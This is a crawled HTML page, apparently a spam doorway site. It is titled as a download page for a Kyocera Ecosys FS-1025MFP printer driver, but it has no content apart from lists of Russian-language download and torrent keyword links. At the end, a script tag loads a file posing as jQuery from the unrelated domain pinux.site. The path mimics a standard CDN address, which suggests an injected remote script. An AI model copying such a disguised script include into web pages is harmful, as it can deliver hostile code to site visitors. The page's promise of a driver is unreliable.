

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jeejioxuoy.kinaj.com/o5rhx-kyocera-ecosys-fs-1025mfp-drayver.html
body_size: 1856
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Kyocera ecosys fs 1025mfp драйвер - jeejioxuoy.kinaj.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jeejioxuoy.kinaj.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Kyocera ecosys fs 1025mfp драйвер</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o5rhx-pesni-iz-graffiti-fols-skachat-besplatno.html">Песни из граффити фолс скачать бесплатно</a></li>
                                <li><a href="o5rhx-photomizer-3.html">Photomizer 3</a></li>
                                <li><a href="o5rhx-skachat-audiozapis-biboletova-8-klass.html">Скачать аудиозапись биболетова 8 класс</a></li>
                                <li><a href="o5rhx-raspisanie-elektrichek-korshuniha-lena.html">Расписание электричек коршуниха лена</a></li>
                                <li><a href="o5rhx-soma-programma.html">Soma программа</a></li>
                                <li><a href="o5rhx-programmy-dlya-izmeneniya-golosa-pri-zvonke.html">Программы для изменения голоса при звонке</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-shema-sistemy-pitaniya-benzopily-partner.html">Схема системы питания бензопилы партнер</a></li>
                                            <li><a href="o5rhx-skachat-kamedi-radio-na-kompyuter.html">Скачать камеди радио на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-vozhdenie-avtomobilya-simulyator-skachat-torrent.html">Вождение автомобиля симулятор скачать торрент</a></li>
                                            <li><a href="o5rhx-mateevichi-brest-centralnyy-raspisanie-elektrichek.html">Матеевичи брест центральный расписание электричек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-skachat-server-rpg.html">Скачать сервер rpg</a></li>
                                            <li><a href="o5rhx-nikolay-dezhnev-poyas-koypera.html">Николай дежнев пояс койпера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-erve-tyulle-zhivaya-kniga-skachat.html">Эрве тюлле живая книга скачать</a></li>
                                            <li><a href="o5rhx-nochnye-snaypery-zvuchi-akkordy.html">Ночные снайперы звучи аккорды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
